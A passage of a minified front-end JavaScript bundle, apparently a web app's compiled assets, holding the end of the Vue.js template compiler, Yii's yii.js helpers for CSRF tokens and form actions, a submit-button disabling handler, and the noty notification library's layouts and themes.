RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function xa(t,n){try{return new Function(t)}catch(e){return n.push({err:e,code:t}),$}}var ka,Aa,Oa=(ka=function(e,t){var n=Ho(e.trim(),t);!1!==t.optimize&&ea(n,t);var r=pa(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(s){function e(e,t){var n=Object.create(s),r=[],i=[];if(n.warn=function(e,t){(t?i:r).push(e)},t)for(var o in t.modules&&(n.modules=(s.modules||[]).concat(t.modules)),t.directives&&(n.directives=m(Object.create(s.directives||null),t.directives)),t)"modules"!==o&&"directives"!==o&&(n[o]=t[o]);var a=ka(e,n);return a.errors=r,a.tips=i,a}return{compile:e,compileToFunctions:(c=e,l=Object.create(null),function(e,t,n){(t=m({},t)).warn,delete t.warn;var r=t.delimiters?String(t.delimiters)+e:e;if(l[r])return l[r];var i=c(e,t),o={},a=[];return o.render=xa(i.render,a),o.staticRenderFns=i.staticRenderFns.map(function(e){return xa(e,a)}),l[r]=o})};var c,l})(Yo).compileToFunctions;function Sa(e){return(Aa=Aa||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',0<Aa.innerHTML.indexOf("&#10;")}var Ta=!!B&&Sa(!1),Ea=!!B&&Sa(!0),ja=e(function(e){var t=Jn(e);return t&&t.innerHTML}),Na=hn.prototype.$mount;return hn.prototype.$mount=function(e,t){if((e=e&&Jn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=ja(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){{if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}}(e));if(r){var i=Oa(r,{shouldDecodeNewlines:Ta,shouldDecodeNewlinesForHref:Ea,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return Na.call(this,e,t)},hn.compile=Oa,hn});;window.yii=(function($){var pub={reloadableScripts:[],clickableSelector:'a, button, input[type="submit"], input[type="button"], input[type="reset"], '+'input[type="image"]',changeableSelector:'select, input, textarea',getCsrfParam:function(){return $('meta[name=csrf-param]').attr('content');},getCsrfToken:function(){return $('meta[name=csrf-token]').attr('content');},setCsrfToken:function(name,value){$('meta[name=csrf-param]').attr('content',name);$('meta[name=csrf-token]').attr('content',value);},refreshCsrfToken:function(){var token=pub.getCsrfToken();if(token){$('form input[name="'+pub.getCsrfParam()+'"]').val(token);}},confirm:function(message,ok,cancel){if(window.confirm(message)){!ok||ok();}else{!cancel||cancel();}},handleAction:function($e,event){var $form=$e.attr('data-form')?$('#'+$e.attr('data-form')):$e.closest('form'),method=!$e.data('method')&&$form?$form.attr('method'):$e.data('method'),action=$e.attr('href'),isValidAction=action&&action!=='#',params=$e.data('params'),areValidParams=params&&$.isPlainObject(params),pjax=$e.data('pjax'),usePjax=pjax!==undefined&&pjax!==0&&$.support.pjax,pjaxContainer,pjaxOptions={};if(usePjax){pjaxContainer=$e.data('pjax-container');if(pjaxContainer===undefined||!pjaxContainer.length){pjaxContainer=$e.closest('[data-pjax-container]').attr('id')?('#'+$e.closest('[data-pjax-container]').attr('id')):'';}
if(!pjaxContainer.length){pjaxContainer='body';}
pjaxOptions={container:pjaxContainer,push:!!$e.data('pjax-push-state'),replace:!!$e.data('pjax-replace-state'),scrollTo:$e.data('pjax-scrollto'),pushRedirect:$e.data('pjax-push-redirect'),replaceRedirect:$e.data('pjax-replace-redirect'),skipOuterContainers:$e.data('pjax-skip-outer-containers'),timeout:$e.data('pjax-timeout'),originalEvent:event,originalTarget:$e};}
if(method===undefined){if(isValidAction){usePjax?$.pjax.click(event,pjaxOptions):window.location.assign(action);}else if($e.is(':submit')&&$form.length){if(usePjax){$form.on('submit',function(e){$.pjax.submit(e,pjaxOptions);});}
$form.trigger('submit');}
return;}
var oldMethod,oldAction,newForm=!$form.length;if(!newForm){oldMethod=$form.attr('method');$form.attr('method',method);if(isValidAction){oldAction=$form.attr('action');$form.attr('action',action);}}else{if(!isValidAction){action=pub.getCurrentUrl();}
$form=$('<form/>',{method:method,action:action});var target=$e.attr('target');if(target){$form.attr('target',target);}
if(!/(get|post)/i.test(method)){$form.append($('<input/>',{name:'_method',value:method,type:'hidden'}));method='post';$form.attr('method',method);}
if(/post/i.test(method)){var csrfParam=pub.getCsrfParam();if(csrfParam){$form.append($('<input/>',{name:csrfParam,value:pub.getCsrfToken(),type:'hidden'}));}}
$form.hide().appendTo('body');}
var activeFormData=$form.data('yiiActiveForm');if(activeFormData){activeFormData.submitObject=$e;}
if(areValidParams){$.each(params,function(name,value){$form.append($('<input/>').attr({name:name,value:value,type:'hidden'}));});}
if(usePjax){$form.on('submit',function(e){$.pjax.submit(e,pjaxOptions);});}
$form.trigger('submit');$.when($form.data('yiiSubmitFinalizePromise')).done(function(){if(newForm){$form.remove();return;}
if(oldAction!==undefined){$form.attr('action',oldAction);}
$form.attr('method',oldMethod);if(areValidParams){$.each(params,function(name){$('input[name="'+name+'"]',$form).remove();});}});},getQueryParams:function(url){var pos=url.indexOf('?');if(pos<0){return{};}
var pairs=$.grep(url.substring(pos+1).split('#')[0].split('&'),function(value){return value!=='';});var params={};for(var i=0,len=pairs.length;i<len;i++){var pair=pairs[i].split('=');var name=decodeURIComponent(pair[0].replace(/\+/g,'%20'));var value=decodeURIComponent(pair[1].replace(/\+/g,'%20'));if(!name.length){continue;}
if(params[name]===undefined){params[name]=value||'';}else{if(!$.isArray(params[name])){params[name]=[params[name]];}
params[name].push(value||'');}}
return params;},initModule:function(module){if(module.isActive!==undefined&&!module.isActive){return;}
if($.isFunction(module.init)){module.init();}
$.each(module,function(){if($.isPlainObject(this)){pub.initModule(this);}});},init:function(){initCsrfHandler();initRedirectHandler();initAssetFilters();initDataMethods();},getBaseCurrentUrl:function(){return window.location.protocol+'//'+window.location.host;},getCurrentUrl:function(){return window.location.href;}};function initCsrfHandler(){$.ajaxPrefilter(function(options,originalOptions,xhr){if(!options.crossDomain&&pub.getCsrfParam()){xhr.setRequestHeader('X-CSRF-Token',pub.getCsrfToken());}});pub.refreshCsrfToken();}
function initRedirectHandler(){$(document).ajaxComplete(function(event,xhr){var url=xhr&&xhr.getResponseHeader('X-Redirect');if(url){window.location.assign(url);}});}
function initAssetFilters(){var loadedScripts={};$('script[src]').each(function(){var url=getAbsoluteUrl(this.src);loadedScripts[url]=true;});$.ajaxPrefilter('script',function(options,originalOptions,xhr){if(options.dataType=='jsonp'){return;}
var url=getAbsoluteUrl(options.url),forbiddenRepeatedLoad=loadedScripts[url]===true&&!isReloadableAsset(url),cleanupRunning=loadedScripts[url]!==undefined&&loadedScripts[url]['xhrDone']===true;if(forbiddenRepeatedLoad||cleanupRunning){xhr.abort();return;}
if(loadedScripts[url]===undefined||loadedScripts[url]===true){loadedScripts[url]={xhrList:[],xhrDone:false};}
xhr.done(function(data,textStatus,jqXHR){if(loadedScripts[jqXHR.yiiUrl]['xhrDone']===true){return;}
loadedScripts[jqXHR.yiiUrl]['xhrDone']=true;for(var i=0,len=loadedScripts[jqXHR.yiiUrl]['xhrList'].length;i<len;i++){var singleXhr=loadedScripts[jqXHR.yiiUrl]['xhrList'][i];if(singleXhr&&singleXhr.readyState!==XMLHttpRequest.DONE){singleXhr.abort();}}
loadedScripts[jqXHR.yiiUrl]=true;}).fail(function(jqXHR,textStatus){if(textStatus==='abort'){return;}
delete loadedScripts[jqXHR.yiiUrl]['xhrList'][jqXHR.yiiIndex];var allFailed=true;for(var i=0,len=loadedScripts[jqXHR.yiiUrl]['xhrList'].length;i<len;i++){if(loadedScripts[jqXHR.yiiUrl]['xhrList'][i]){allFailed=false;}}
if(allFailed){delete loadedScripts[jqXHR.yiiUrl];}});xhr.yiiIndex=loadedScripts[url]['xhrList'].length;xhr.yiiUrl=url;loadedScripts[url]['xhrList'][xhr.yiiIndex]=xhr;});$(document).ajaxComplete(function(){var styleSheets=[];$('link[rel=stylesheet]').each(function(){var url=getAbsoluteUrl(this.href);if(isReloadableAsset(url)){return;}
$.inArray(url,styleSheets)===-1?styleSheets.push(url):$(this).remove();});});}
function initDataMethods(){var handler=function(event){var $this=$(this),method=$this.data('method'),message=$this.data('confirm'),form=$this.data('form');if(method===undefined&&message===undefined&&form===undefined){return true;}
if(message!==undefined){$.proxy(pub.confirm,this)(message,function(){pub.handleAction($this,event);});}else{pub.handleAction($this,event);}
event.stopImmediatePropagation();return false;};$(document).on('click.yii',pub.clickableSelector,handler).on('change.yii',pub.changeableSelector,handler);}
function isReloadableAsset(url){for(var i=0;i<pub.reloadableScripts.length;i++){var rule=getAbsoluteUrl(pub.reloadableScripts[i]);var match=new RegExp("^"+escapeRegExp(rule).split('\\*').join('.+')+"$").test(url);if(match===true){return true;}}
return false;}
function escapeRegExp(str){return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");}
function getAbsoluteUrl(url){return url.charAt(0)==='/'?pub.getBaseCurrentUrl()+url:url;}
return pub;})(window.jQuery);window.jQuery(function(){window.yii.initModule(window.yii);});;$('body').on('beforeValidate','form.disable-submit-buttons',function(e){$(':input[type="submit"]',this).attr('disabled','disabled');$(':input[type="submit"][data-disabled-text]',this).each(function(i){var $this=$(this)
if($this.prop('tagName').toLowerCase()==='input'){$this.data('enabled-text',$this.val());$this.val($this.data('disabled-text'));}else{$this.data('enabled-text',$this.html());$this.html($this.data('disabled-text'));}});}).on('afterValidate','form.disable-submit-buttons',function(e){if($(this).find('.has-error').length>0){$(':input[type="submit"]',this).removeAttr('disabled');$(':input[type="submit"][data-disabled-text]',this).each(function(i){var $this=$(this)
if($this.prop('tagName').toLowerCase()==='input'){$this.val($this.data('enabled-text'));}else{$this.html($this.data('enabled-text'));}});}});;!function(t,o){"function"==typeof define&&define.amd?define(["jquery"],o):"object"==typeof exports?module.exports=o(require("jquery")):o(t.jQuery)}(this,function(t){"function"!=typeof Object.create&&(Object.create=function(t){function o(){}return o.prototype=t,new o});var o={init:function(o){if(this.options=t.extend({},t.noty.defaults,o),this.options.layout=this.options.custom?t.noty.layouts.inline:t.noty.layouts[this.options.layout],t.noty.themes[this.options.theme]?(this.options.theme=t.noty.themes[this.options.theme],this.options.theme.template&&(this.options.template=this.options.theme.template),this.options.theme.animation&&(this.options.animation=this.options.theme.animation)):this.options.themeClassName=this.options.theme,this.options=t.extend({},this.options,this.options.layout.options),this.options.id){if(t.noty.store[this.options.id])return t.noty.store[this.options.id]}else this.options.id="noty_"+(new Date).getTime()*Math.floor(1e6*Math.random());return this._build(),this},_build:function(){var o=t('<div class="noty_bar noty_type_'+this.options.type+'"></div>').attr("id",this.options.id);if(o.append(this.options.template).find(".noty_text").html(this.options.text),this.$bar=null!==this.options.layout.parent.object?t(this.options.layout.parent.object).css(this.options.layout.parent.css).append(o):o,this.options.themeClassName&&this.$bar.addClass(this.options.themeClassName).addClass("noty_container_type_"+this.options.type),this.options.buttons){var e;this.$bar.find(".noty_buttons").length>0?e=this.$bar.find(".noty_buttons"):(e=t("<div/>").addClass("noty_buttons"),null!==this.options.layout.parent.object?this.$bar.find(".noty_bar").append(e):this.$bar.append(e));var s=this;t.each(this.options.buttons,function(o,n){var i=t("<button/>").addClass(n.addClass?n.addClass:"gray").html(n.text).attr("id",n.id?n.id:"button-"+o).attr("title",n.title).appendTo(e).on("click",function(o){t.isFunction(n.onClick)&&n.onClick.call(i,s,o)})})}else this.$bar.find(".noty_buttons").remove();if(this.options.progressBar&&this.options.timeout){var n=t("<div/>").addClass("noty_progress_bar");null!==this.options.layout.parent.object?this.$bar.find(".noty_bar").append(n):this.$bar.append(n)}this.$message=this.$bar.find(".noty_message"),this.$closeButton=this.$bar.find(".noty_close"),this.$buttons=this.$bar.find(".noty_buttons"),this.$progressBar=this.$bar.find(".noty_progress_bar"),t.noty.store[this.options.id]=this},show:function(){var o=this;return o.options.custom?o.options.custom.find(o.options.layout.container.selector).append(o.$bar):t(o.options.layout.container.selector).append(o.$bar),o.options.theme&&o.options.theme.style&&o.options.theme.style.apply(o),"function"===t.type(o.options.layout.css)?this.options.layout.css.apply(o.$bar):o.$bar.css(this.options.layout.css||{}),o.$bar.addClass(o.options.layout.addClass),o.options.layout.container.style.apply(t(o.options.layout.container.selector),[o.options.within]),o.showing=!0,o.options.theme&&o.options.theme.style&&o.options.theme.callback.onShow.apply(this),t.inArray("click",o.options.closeWith)>-1&&o.$bar.css("cursor","pointer").on("click",function(t){o.stopPropagation(t),o.options.callback.onCloseClick&&o.options.callback.onCloseClick.apply(o),o.close()}),t.inArray("hover",o.options.closeWith)>-1&&o.$bar.one("mouseenter",function(){o.close()}),t.inArray("button",o.options.closeWith)>-1&&o.$closeButton.one("click",function(t){o.stopPropagation(t),o.close()}),-1==t.inArray("button",o.options.closeWith)&&o.$closeButton.remove(),o.options.callback.beforeShow&&o.options.callback.beforeShow.apply(o),"string"==typeof o.options.animation.open?(o.animationTypeOpen="css",o.$bar.css("min-height",o.$bar.innerHeight()),o.$bar.on("click",function(t){o.wasClicked=!0}),o.$bar.show(),o.options.callback.onShow&&o.options.callback.onShow.apply(o),o.$bar.addClass(o.options.animation.open).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){o.options.callback.afterShow&&o.options.callback.afterShow.apply(o),o.showing=!1,o.shown=!0,o.bindTimeout(),o.hasOwnProperty("wasClicked")&&(o.$bar.off("click",function(t){o.wasClicked=!0}),o.close())})):"object"==typeof o.options.animation.open&&null==o.options.animation.open?(o.animationTypeOpen="none",o.showing=!1,o.shown=!0,o.$bar.show(),o.bindTimeout(),o.options.callback.onShow&&o.options.callback.onShow.apply(o),o.$bar.queue(function(){o.options.callback.afterShow&&o.options.callback.afterShow.apply(o)})):(o.animationTypeOpen="anim",o.options.callback.onShow&&o.options.callback.onShow.apply(o),o.$bar.animate(o.options.animation.open,o.options.animation.speed,o.options.animation.easing,function(){o.options.callback.afterShow&&o.options.callback.afterShow.apply(o),o.showing=!1,o.shown=!0,o.bindTimeout()})),this},bindTimeout:function(){var t=this;t.options.timeout&&(t.options.progressBar&&t.$progressBar&&t.$progressBar.css({transition:"all "+t.options.timeout+"ms linear",width:"0%"}),t.queueClose(t.options.timeout),t.$bar.on("mouseenter",t.dequeueClose.bind(t)),t.$bar.on("mouseleave",t.queueClose.bind(t,t.options.timeout)))},dequeueClose:function(){this.options.progressBar&&this.$progressBar.css({transition:"none",width:"100%"}),this.closeTimer&&(clearTimeout(this.closeTimer),this.closeTimer=null)},queueClose:function(t){var o=this;if(o.options.progressBar&&o.$progressBar.css({transition:"all "+o.options.timeout+"ms linear",width:"0%"}),!this.closeTimer)return o.closeTimer=window.setTimeout(function(){o.close()},t),o.closeTimer},close:function(){if(this.$progressBar&&this.$progressBar.remove(),this.closeTimer&&this.dequeueClose(),!(this.closed||this.$bar&&this.$bar.hasClass("i-am-closing-now"))){var o=this;if(!this.showing||"anim"!=this.animationTypeOpen&&"none"!=this.animationTypeOpen){if(this.showing&&"css"==this.animationTypeOpen&&o.$bar.on("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){o.close()}),!this.shown&&!this.showing){var e=[];return t.each(t.noty.queue,function(t,s){s.options.id!=o.options.id&&e.push(s)}),void(t.noty.queue=e)}o.$bar.addClass("i-am-closing-now"),o.options.callback.onClose&&o.options.callback.onClose.apply(o),"string"==typeof o.options.animation.close?o.$bar.removeClass(o.options.animation.open).addClass(o.options.animation.close).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){o.options.callback.afterClose&&o.options.callback.afterClose.apply(o),o.closeCleanUp()}):"object"==typeof o.options.animation.close&&null==o.options.animation.close?o.$bar.dequeue().hide(0,function(){o.options.callback.afterClose&&o.options.callback.afterClose.apply(o),o.closeCleanUp()}):o.$bar.clearQueue().stop().animate(o.options.animation.close,o.options.animation.speed,o.options.animation.easing,function(){o.options.callback.afterClose&&o.options.callback.afterClose.apply(o)}).promise().done(function(){o.closeCleanUp()})}else o.$bar.queue(function(){o.close.apply(o)})}},closeCleanUp:function(){var o=this;o.options.modal&&(t.notyRenderer.setModalCount(-1),0!=t.notyRenderer.getModalCount()||t.noty.queue.length||t(".noty_modal").fadeOut(o.options.animation.fadeSpeed,function(){t(this).remove()})),t.notyRenderer.setLayoutCountFor(o,-1),0==t.notyRenderer.getLayoutCountFor(o)&&t(o.options.layout.container.selector).remove(),void 0!==o.$bar&&null!==o.$bar?"string"==typeof o.options.animation.close?(o.$bar.css("transition","all 10ms ease").css("border",0).css("margin",0).height(0),o.$bar.one("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){o.$bar.remove(),o.$bar=null,o.closed=!0,o.options.theme.callback&&o.options.theme.callback.onClose&&o.options.theme.callback.onClose.apply(o),o.handleNext()})):(o.$bar.remove(),o.$bar=null,o.closed=!0,o.handleNext()):o.handleNext()},handleNext:function(){var o=this;delete t.noty.store[o.options.id],o.options.theme.callback&&o.options.theme.callback.onClose&&o.options.theme.callback.onClose.apply(o),o.options.dismissQueue||(t.noty.ontap=!0,t.notyRenderer.render()),o.options.maxVisible>0&&o.options.dismissQueue&&t.notyRenderer.render()},setText:function(t){return this.closed||(this.options.text=t,this.$bar.find(".noty_text").html(t)),this},setType:function(t){return this.closed||(this.options.type=t,this.options.theme.style.apply(this),this.options.theme.callback.onShow.apply(this)),this},setTimeout:function(t){if(!this.closed){var o=this;this.options.timeout=t,o.$bar.delay(o.options.timeout).promise().done(function(){o.close()})}return this},stopPropagation:function(t){void 0!==(t=t||window.event).stopPropagation?t.stopPropagation():t.cancelBubble=!0},closed:!1,showing:!1,shown:!1};t.notyRenderer={},t.notyRenderer.init=function(e){var s=Object.create(o).init(e);return s.options.killer&&t.noty.closeAll(),s.options.force?t.noty.queue.unshift(s):t.noty.queue.push(s),t.notyRenderer.render(),"object"==t.noty.returns?s:s.options.id},t.notyRenderer.render=function(){var o=t.noty.queue[0];"object"===t.type(o)?o.options.dismissQueue?o.options.maxVisible>0?t(o.options.layout.container.selector+" > li").length<o.options.maxVisible&&t.notyRenderer.show(t.noty.queue.shift()):t.notyRenderer.show(t.noty.queue.shift()):t.noty.ontap&&(t.notyRenderer.show(t.noty.queue.shift()),t.noty.ontap=!1):t.noty.ontap=!0},t.notyRenderer.show=function(o){o.options.modal&&(t.notyRenderer.createModalFor(o),t.notyRenderer.setModalCount(1)),o.options.custom?0==o.options.custom.find(o.options.layout.container.selector).length?o.options.custom.append(t(o.options.layout.container.object).addClass("i-am-new")):o.options.custom.find(o.options.layout.container.selector).removeClass("i-am-new"):0==t(o.options.layout.container.selector).length?t("body").append(t(o.options.layout.container.object).addClass("i-am-new")):t(o.options.layout.container.selector).removeClass("i-am-new"),t.notyRenderer.setLayoutCountFor(o,1),o.show()},t.notyRenderer.createModalFor=function(o){if(0==t(".noty_modal").length){var e=t("<div/>").addClass("noty_modal").addClass(o.options.theme).data("noty_modal_count",0);o.options.theme.modal&&o.options.theme.modal.css&&e.css(o.options.theme.modal.css),e.prependTo(t("body")).fadeIn(o.options.animation.fadeSpeed),t.inArray("backdrop",o.options.closeWith)>-1&&e.on("click",function(){t.noty.closeAll()})}},t.notyRenderer.getLayoutCountFor=function(o){return t(o.options.layout.container.selector).data("noty_layout_count")||0},t.notyRenderer.setLayoutCountFor=function(o,e){return t(o.options.layout.container.selector).data("noty_layout_count",t.notyRenderer.getLayoutCountFor(o)+e)},t.notyRenderer.getModalCount=function(){return t(".noty_modal").data("noty_modal_count")||0},t.notyRenderer.setModalCount=function(o){return t(".noty_modal").data("noty_modal_count",t.notyRenderer.getModalCount()+o)},t.fn.noty=function(o){return o.custom=t(this),t.notyRenderer.init(o)},t.noty={},t.noty.queue=[],t.noty.ontap=!0,t.noty.layouts={},t.noty.themes={},t.noty.returns="object",t.noty.store={},t.noty.get=function(o){return!!t.noty.store.hasOwnProperty(o)&&t.noty.store[o]},t.noty.close=function(o){return!!t.noty.get(o)&&t.noty.get(o).close()},t.noty.setText=function(o,e){return!!t.noty.get(o)&&t.noty.get(o).setText(e)},t.noty.setType=function(o,e){return!!t.noty.get(o)&&t.noty.get(o).setType(e)},t.noty.clearQueue=function(){t.noty.queue=[]},t.noty.closeAll=function(){t.noty.clearQueue(),t.each(t.noty.store,function(t,o){o.close()})};var e=window.alert;return t.noty.consumeAlert=function(o){window.alert=function(e){o?o.text=e:o={text:e},t.notyRenderer.init(o)}},t.noty.stopConsumeAlert=function(){window.alert=e},t.noty.defaults={layout:"topRight",theme:"relax",type:"alert",text:"",progressBar:!1,dismissQueue:!0,template:'<div class="noty_message"><span class="noty_text"></span><div class="noty_close"></div></div>',animation:{open:{height:"toggle"},close:{height:"toggle"},easing:"swing",speed:500,fadeSpeed:"fast"},timeout:!1,force:!1,modal:!1,maxVisible:5,killer:!1,closeWith:["click"],callback:{beforeShow:function(){},onShow:function(){},afterShow:function(){},onClose:function(){},afterClose:function(){},onCloseClick:function(){}},buttons:!1},t(window).on("resize",function(){t.each(t.noty.layouts,function(o,e){e.container.style.apply(t(e.container.selector))})}),window.noty=function(o){return t.notyRenderer.init(o)},t.noty.layouts.bottom={name:"bottom",options:{},container:{object:'<ul id="noty_bottom_layout_container" />',selector:"ul#noty_bottom_layout_container",style:function(){t(this).css({bottom:0,left:"5%",position:"fixed",width:"90%",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:9999999})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none"},addClass:""},t.noty.layouts.bottomCenter={name:"bottomCenter",options:{},container:{object:'<ul id="noty_bottomCenter_layout_container" />',selector:"ul#noty_bottomCenter_layout_container",style:function(){t(this).css({bottom:20,left:0,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),t(this).css({left:(t(window).width()-t(this).outerWidth(!1))/2+"px"})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.bottomLeft={name:"bottomLeft",options:{},container:{object:'<ul id="noty_bottomLeft_layout_container" />',selector:"ul#noty_bottomLeft_layout_container",style:function(){t(this).css({bottom:20,left:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),window.innerWidth<600&&t(this).css({left:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.bottomRight={name:"bottomRight",options:{},container:{object:'<ul id="noty_bottomRight_layout_container" />',selector:"ul#noty_bottomRight_layout_container",style:function(){t(this).css({bottom:20,right:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),window.innerWidth<600&&t(this).css({right:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.center={name:"center",options:{},container:{object:'<ul id="noty_center_layout_container" />',selector:"ul#noty_center_layout_container",style:function(){t(this).css({position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7});var o=t(this).clone().css({visibility:"hidden",display:"block",position:"absolute",top:0,left:0}).attr("id","dupe");t("body").append(o),o.find(".i-am-closing-now").remove(),o.find("li").css("display","block");var e=o.height();o.remove(),t(this).hasClass("i-am-new")?t(this).css({left:(t(window).width()-t(this).outerWidth(!1))/2+"px",top:(t(window).height()-e)/2+"px"}):t(this).animate({left:(t(window).width()-t(this).outerWidth(!1))/2+"px",top:(t(window).height()-e)/2+"px"},500)}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.centerLeft={name:"centerLeft",options:{},container:{object:'<ul id="noty_centerLeft_layout_container" />',selector:"ul#noty_centerLeft_layout_container",style:function(){t(this).css({left:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7});var o=t(this).clone().css({visibility:"hidden",display:"block",position:"absolute",top:0,left:0}).attr("id","dupe");t("body").append(o),o.find(".i-am-closing-now").remove(),o.find("li").css("display","block");var e=o.height();o.remove(),t(this).hasClass("i-am-new")?t(this).css({top:(t(window).height()-e)/2+"px"}):t(this).animate({top:(t(window).height()-e)/2+"px"},500),window.innerWidth<600&&t(this).css({left:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.centerRight={name:"centerRight",options:{},container:{object:'<ul id="noty_centerRight_layout_container" />',selector:"ul#noty_centerRight_layout_container",style:function(){t(this).css({right:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7});var o=t(this).clone().css({visibility:"hidden",display:"block",position:"absolute",top:0,left:0}).attr("id","dupe");t("body").append(o),o.find(".i-am-closing-now").remove(),o.find("li").css("display","block");var e=o.height();o.remove(),t(this).hasClass("i-am-new")?t(this).css({top:(t(window).height()-e)/2+"px"}):t(this).animate({top:(t(window).height()-e)/2+"px"},500),window.innerWidth<600&&t(this).css({right:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.inline={name:"inline",options:{},container:{object:'<ul class="noty_inline_layout_container" />',selector:"ul.noty_inline_layout_container",style:function(){t(this).css({width:"100%",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:9999999})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none"},addClass:""},t.noty.layouts.top={name:"top",options:{},container:{object:'<ul id="noty_top_layout_container" />',selector:"ul#noty_top_layout_container",style:function(){t(this).css({top:0,left:"5%",position:"fixed",width:"90%",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:9999999})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none"},addClass:""},t.noty.layouts.topCenter={name:"topCenter",options:{},container:{object:'<ul id="noty_topCenter_layout_container" />',selector:"ul#noty_topCenter_layout_container",style:function(){t(this).css({top:20,left:0,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),t(this).css({left:(t(window).width()-t(this).outerWidth(!1))/2+"px"})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.topLeft={name:"topLeft",options:{},container:{object:'<ul id="noty_topLeft_layout_container" />',selector:"ul#noty_topLeft_layout_container",style:function(){t(this).css({top:20,left:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),window.innerWidth<600&&t(this).css({left:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.topRight={name:"topRight",options:{},container:{object:'<ul id="noty_topRight_layout_container" />',selector:"ul#noty_topRight_layout_container",style:function(){t(this).css({top:20,right:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),window.innerWidth<600&&t(this).css({right:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.themes.bootstrapTheme={name:"bootstrapTheme",modal:{css:{position:"fixed",width:"100%",height:"100%",backgroundColor:"#000",zIndex:1e4,opacity:.6,display:"none",left:0,top:0,wordBreak:"break-all"}},style:function(){var o=this.options.layout.container.selector;switch(t(o).addClass("list-group"),this.$closeButton.append('<span aria-hidden="true">&times;</span><span class="sr-only">Close</span>'),this.$closeButton.addClass("close"),this.$bar.addClass("list-group-item").css("padding","0px").css("position","relative"),this.$progressBar.css({position:"absolute",left:0,bottom:0,height:4,width:"100%",backgroundColor:"#000000",opacity:.2,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)",filter:"alpha(opacity=20)"}),this.options.type){case"alert":case"notification":this.$bar.addClass("list-group-item-info");break;case"warning":this.$bar.addClass("list-group-item-warning");break;case"error":this.$bar.addClass("list-group-item-danger");break;case"information":this.$bar.addClass("list-group-item-info");break;case"success":this.$bar.addClass("list-group-item-success")}this.$message.css({textAlign:"center",padding:"8px 10px 9px",width:"auto",position:"relative"})},callback:{onShow:function(){},onClose:function(){}}},t.noty.themes.defaultTheme={name:"defaultTheme",helpers:{borderFix:function(){if(this.options.dismissQueue){var o=this.options.layout.container.selector+" "+this.options.layout.parent.selector;switch(this.options.layout.name){case"top":t(o).css({borderRadius:"0px 0px 0px 0px"}),t(o).last().css({borderRadius:"0px 0px 5px 5px"});break;case"topCenter":case"topLeft":case"topRight":case"bottomCenter":case"bottomLeft":case"bottomRight":case"center":case"centerLeft":case"centerRight":case"inline":t(o).css({borderRadius:"0px 0px 0px 0px"}),t(o).first().css({"border-top-left-radius":"5px","border-top-right-radius":"5px"}),t(o).last().css({"border-bottom-left-radius":"5px","border-bottom-right-radius":"5px"});break;case"bottom":t(o).css({borderRadius:"0px 0px 0px 0px"}),t(o).first().css({borderRadius:"5px 5px 0px 0px"})}}}},modal:{css:{position:"fixed",width:"100%",height:"100%",backgroundColor:"#000",zIndex:1e4,opacity:.6,display:"none",left:0,top:0}},style:function(){switch(this.$bar.css({overflow:"hidden",background:"url('[data-uri]') repeat-x scroll left top #fff",position:"relative"}),this.$progressBar.css({position:"absolute",left:0,bottom:0,height:4,width:"100%",backgroundColor:"#000000",opacity:.2,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)",filter:"alpha(opacity=20)"}),this.$message.css({textAlign:"center",padding:"8px 10px 9px",width:"auto",position:"relative"}),this.$closeButton.css({position:"absolute",top:4,right:4,width:10,height:10,background:"url([data-uri])",display:"none",cursor:"pointer"}),this.$buttons.css({padding:5,textAlign:"right",borderTop:"1px 